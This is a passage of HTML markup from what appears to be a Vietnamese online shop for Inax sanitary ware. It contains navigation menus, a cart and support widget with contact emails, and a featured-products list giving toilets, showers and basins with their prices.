		<li id="accordion-menu-item-5673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-hop-xa-phong-nuoc/" rel="nofollow" class="">Hộp xà phòng nước</a></li>
		<li id="accordion-menu-item-5674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-may-say-tay/" rel="nofollow" class="">Máy sấy tay</a></li>
		<li id="accordion-menu-item-5675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-phu-kien-voi-chau/" rel="nofollow" class="">Phụ kiện vòi chậu</a></li>
		<li id="accordion-menu-item-5758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-thoat-san/" rel="nofollow" class="">Thoát sàn</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-5920" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active"><a href="https://thietbivesinhinax.com/cong-trinh-da-thuc-hien/" rel="nofollow" class="">CÔNG  TRÌNH THỰC HIỆN</a></li>
<li id="accordion-menu-item-5766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has-sub"><a href="https://thietbivesinhinax.com/tin-tuc/" rel="nofollow" class="">TIN TỨC</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5767" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://thietbivesinhinax.com/tin-tuc/huong-dan/" rel="nofollow" class="">Hướng dẫn lắp đặt</a></li>
	<li id="accordion-menu-item-5768" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://thietbivesinhinax.com/thong-tin-khuyen-mai/" rel="nofollow" class="">Thông tin khuyến mãi</a></li>
</ul>
</li>
<li id="accordion-menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://thietbivesinhinax.com/lien-he/" rel="nofollow" class="">LIÊN HỆ</a></li>
</ul><ul id="menu-sidebar-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-5718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
<li id="accordion-menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
</ul>
</li>
<li id="accordion-menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
</ul>
</li>
<li id="accordion-menu-item-5705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
</ul>
</li>
<li id="accordion-menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
</ul>
</li>
<li id="accordion-menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
</ul>
</li>
<li id="accordion-menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
</ul>
</li>
<li id="accordion-menu-item-5719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
</ul>
</li>
<li id="accordion-menu-item-5727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-5726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
	<li id="accordion-menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "></li>
</ul>
</li>
</ul></div></div>
<a href="#" id="nav-panel-close" class=""><i class="fa fa-close"></i></a><div class="sidebar-overlay"></div>
<div class="mobile-sidebar">
    <div class="sidebar-toggle"><i class="fa"></i></div>
    <div class="sidebar-content">
        <aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Giỏ hàng</h3><div class="widget_shopping_cart_content"></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">HỖ TRỢ TRỰC TUYẾN</h3>			<div class="textwidget"><p><center><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2017/11/hotline.png"><noscript><img src="/wp-content/uploads/2017/11/hotline.png"></noscript></center>
<br />
<i class="fa fa-envelope"></i> <a href="mailto:nguyenngocinax@gmail.com"> nguyenngocinax@gmail.com</a></br>
<i class="fa fa-envelope"></i> <a href="mailto:inaxmiennam@gmail.com"> inaxmiennam@gmail.com</a></p></div>
		</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">SẢN PHẨM TIÊU BIỂU</h3><ul class="product_list_widget">
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/bon-cau-inax-nap-dien-tu-ac-1008r-cw-kb22avn-bw1/" title="Bồn cầu Inax nắp điện tử AC-1008R + CW-KB22AVN/BW1">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN.jpg 510w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/bon-cau-inax-nap-dien-tu-ac-1008r-cw-kb22avn-bw1/" title="Bồn cầu Inax nắp điện tử AC-1008R + CW-KB22AVN/BW1">
            Bồn cầu Inax nắp điện tử AC-1008R + CW-KB22AVN/BW1        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">25,660,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/sen-tam-cay-inax-bfv-6015s/" title="Sen tắm cây Inax BFV-6015S">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-200x200.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/sen-tam-cay-inax-bfv-6015s/" title="Sen tắm cây Inax BFV-6015S">
            Sen tắm cây Inax BFV-6015S        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">13,460,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/im-50p1-wv-2/" title="IM-50P1/WV-2">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="IM-50P1/WV-2" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-600x600.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-768x768.jpg 768w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-1024x1024.jpg 1024w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16.jpg 1417w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-100x100.jpg" class=" wp-post-image" alt="IM-50P1/WV-2" srcset="https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-600x600.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-768x768.jpg 768w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-1024x1024.jpg 1024w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16.jpg 1417w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/im-50p1-wv-2/" title="IM-50P1/WV-2">
            IM-50P1/WV-2        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">790,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/voi-sen-bon-tam-inax-bfv-656s/" title="Vòi sen bồn tắm Inax BFV-656S">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-200x200.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/voi-sen-bon-tam-inax-bfv-656s/" title="Vòi sen bồn tắm Inax BFV-656S">
            Vòi sen bồn tắm Inax BFV-656S        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">23,380,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/hal-25b-cwl-6/" title="HAL-25B/CWL-6">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6.jpg 400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2019/09/hal-25b-cwl-6.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/hal-25b-cwl-6/" title="HAL-25B/CWL-6">
            HAL-25B/CWL-6        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">1,635,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/bon-cau-inax-nap-dien-tu-ac-902cw-h18vn-bw1/" title="Bồn cầu Inax nắp điện tử AC-902+CW-H18VN/BW1">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN.jpg 510w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-902CW-H18VN.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/bon-cau-inax-nap-dien-tu-ac-902cw-h18vn-bw1/" title="Bồn cầu Inax nắp điện tử AC-902+CW-H18VN/BW1">
            Bồn cầu Inax nắp điện tử AC-902+CW-H18VN/BW1        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">17,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/chau-rua-inax-dat-ban-al-s610v/" title="Chậu rửa inax đặt bàn AL-S610V">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AL-S610V-560x560.jpg 560w, 